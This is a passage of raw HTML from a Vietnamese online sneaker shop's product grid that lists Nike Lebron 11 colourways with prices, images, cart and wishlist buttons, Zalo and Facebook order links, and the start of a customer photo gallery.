<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="582"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('582', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('582')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('582')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('536')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310">Nike Lebron 11 Dunkman</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="536"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('536', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('536')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('536')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('568')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355">Nike Lebron 11 Gator King</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.150.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="568"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('568', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('568')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('568')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('531')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304">Nike Lebron 11 Graffiti</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="531"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('531', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('531')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('531')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('553')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354">Nike Lebron 11 Hornets</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="553"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('553', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('553')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('553')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('583')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576">Nike Lebron 11 Iron Man</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="583"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('583', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('583')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('583')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('528')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300">Nike Lebron 11 King's Pride</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="528"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('528', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('528')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('528')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('527')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299">Nike Lebron 11 Miami Heat</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="527"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('527', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('527')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('527')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-3"><div class="grid-cols"><div class="grid-col grid-col-bottom-3-1"><div class="grid-items"><div class="grid-item grid-item-bottom-3-1-1"><div id="gallery-696e4fb97a328" class="module module-gallery module-gallery-416 carousel-mode"><h3 class="title module-title">Hình ảnh khách hàng tại NeverStopShop</h3><div class="module-body"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":0},"470":{"items":2,"spacing":0},"760":{"items":2,"spacing":0},"1024":{"items":4,"spacing":0},"1440":{"items":4,"spacing":0}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":false,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper"><div class="module-item module-item-1 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="0" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-2 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="1" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
